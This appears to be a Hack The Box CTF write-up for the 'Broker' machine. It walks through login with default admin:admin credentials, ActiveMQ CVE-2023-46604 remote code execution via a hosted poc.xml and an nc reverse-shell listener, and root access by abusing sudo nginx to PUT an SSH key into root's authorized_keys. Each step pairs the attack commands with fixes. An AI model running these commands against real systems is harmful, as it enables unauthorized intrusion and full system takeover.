HTB | BROKER
Initial Access - Weak Credentials + Publicly Available Exploit leads to RCE
Vulnerability Explanation: The web server on port 80 is running with weak credentials admin:admin. This allows for access to the application. A publicly available exploit is available off of github and can be used to gain RCE to the machine.
Vulnerability Fix: The credentials to the webserver are compromised and should be changed immediately. Replace credentials with a strong one or remove webserver if not needed.
Severity: Critical
Steps to reproduce the attack: The initial scan revealed that TCP port 80 is open. The site is protected with a login prompt but is easily passed with weak credentials of admin:admin. Christian discovered a vulnerable application called ‘ActiveMQ’ running. A public exploit was found off of github and used to gain RCE.
Port Scan Results
TCP: 22, 80
UDP: NA
Use nmap to scan the target for open ports.
TCP port 22, 80 was discovered.
1
sudo nmap -p- -T5 10.10.11.243 -oN nmap.initial


Navigating to the server via web browser reveals a login prompt. Credentials are admin:admin.


 The webserver is running an application called ‘ActiveMQ’. A publicly available exploit can be found on github. The exploit requires us to host the poc.xml file. The poc.xml file also needs to be updated with our ip.
The webserver is running an application called ‘ActiveMQ’. A publicly available exploit can be found on github. The exploit requires us to host the poc.xml file. The poc.xml file also needs to be updated with our ip.
- https://github.com/evkl1d/CVE-2023-46604
1
nano poc.xml
1
python3 -m http.server 80

 Open a nc listener to catch the incoming shell and run the exploit.
Open a nc listener to catch the incoming shell and run the exploit.
1
nc -nlvp 9001
1
python exploit.py -i 10.10.11.243 -u http://10.10.16.7/poc.xml

 We have successfully obtained initial access to the target machine as user ‘activemq’.
We have successfully obtained initial access to the target machine as user ‘activemq’.
Privilege Escalation - Sudo Privileges + SSH-keygen
Vulnerability Explanation: The user ‘activemq’ has access to run a command with sudo privileges. This allows for an attacker to start a webserver and access the file system as ‘root’. A malicious ssh key can be uploaded and used to gain root access to the machine.
Vulnerability Fix: Remove the available sudo privileges command from the ‘activemq’ account if not needed.
Severity: Critical

Steps to reproduce the attack: Christian ran the command ‘sudo -l’ to list the sudo privileged commands available to the user ‘activemq’. A command was found using ‘nginx’. Starting the server allows access to the file system as ‘root’. Christian created an ssh key via ‘ssh-keygen’ and placed it into the root /.ssh/authorized_keys folder to gain access via ssh.
Check sudo privileges for user ‘activemq’ with ‘sudo -l.’ It has sudo privileges to run ‘nginx’.
1
sudo -l

 Create a configuration file that allows us to access the webserver and PUT method.
Create a configuration file that allows us to access the webserver and PUT method.

 Move the file to the target machine via the previously created python webserver.
Move the file to the target machine via the previously created python webserver.
1
wget http://10.10.16.7/exploit.conf
Start the webserver with our exploit.conf file and sudo.
1
sudo /usr/sbin/nginx -c ~/exploit.conf
We can now access the file system as root.
 Create an ssh key pair using ssh-keygen.
Create an ssh key pair using ssh-keygen.
1
ssh-keygen

Transfer the ‘id_rsa.pub’ file to the target machine. Then put it into the root /.ssh/authorized_keys folder via the web servers.
1
wget http://10.10.16.7/id_rsa.pub .
1
curl -X PUT http://10.10.11.243:1234/root/.ssh/authorized_keys --upload-file ~/id_rsa.pub

 Root access to machine was successfully obtained via SSH.
Root access to machine was successfully obtained via SSH.
1
ssh root@10.10.11.243
Post Exploitation
Since this is a CTF the objective is only to retreive the flag located in the /root directory as a privileged user.
In a real world assessment, we would attempt to add a back door for continuous access to the machine.